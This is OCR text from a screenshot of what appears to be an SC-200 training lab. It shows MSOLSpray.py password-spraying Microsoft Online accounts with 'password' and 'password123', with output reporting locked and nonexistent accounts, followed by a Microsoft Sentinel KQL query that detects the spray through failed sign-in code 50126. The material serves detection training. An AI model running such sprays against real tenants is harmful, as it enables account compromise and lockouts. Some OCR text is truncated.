 kali@kali: ~
kali@kali:~$ kali@kali:~$ ./MSOLSpray.py  -u users.txt -p password
There are 15 users in total to spray,
Now spraying Microsoft Online.
Current date and time: Fri Sep  2 03:31:32 2022
WARNING! The user localadmin@microsoft.com doesn't exist.
kali@kali:~$ ./MSOLSpray.py  -u users.txt -p password123
There are 15 users in total to spray,
Now spraying Microsoft Online.
Current date and time: Fri Sep  2 03:31:46 2022
1
WARNING! The account AlexW@ soft.com appears to be locked.
WARNING! The account AllanD osoft.com appears to be locked.
WARNING! The account Bianca rosoft.com appears to be locked.
WARNING! The user localadmi esn't exist.
WARNING! The account ms-ser 5725.OnMicrosoft.com appears to be
WARNING! The account Johann crosoft.com appears to be locked.
WARNING! The account timmy@ soft.com appears to be locked.
kali@kali:~$
Microsoft Sentinel - Microsoft Az
portal.azure.com/#view/Microsoft_Azure_Security_Insights/MainMen...
P
Aol. MAIL PM CTC GCP HTB TECH AZURE CYWARE CEH 2U CY » Other bookmarks
Microsoft Azure
Search resources, services, and docs (G+/)
Home > Microsoft Sentinel > Microsoft Sentinel
Microsoft Sentinel | Logs
Selected workspace: 'sc-200-law'
New ...* New ...* New ...* Ne... * New ...*
Feedback Queries
Run Time range : Set in query Save Share New alert rule Export
2
1 SigninLogs
2 | where ResultType == "50126"
3 | where TimeGenerated > ago(24hr)
4 | summarize Count=count() by ResultType == "50126", UserDisplayName
Results Chart Add bookmark
Column1 UserDisplayName Count
true Bianca Pisani 9
true Pradeep Gupta 9
true Grady Archie 9
true Christie Cline 9
true Allan Deyoung 9
true Alex Wilber 9
Schema and Filter
Columns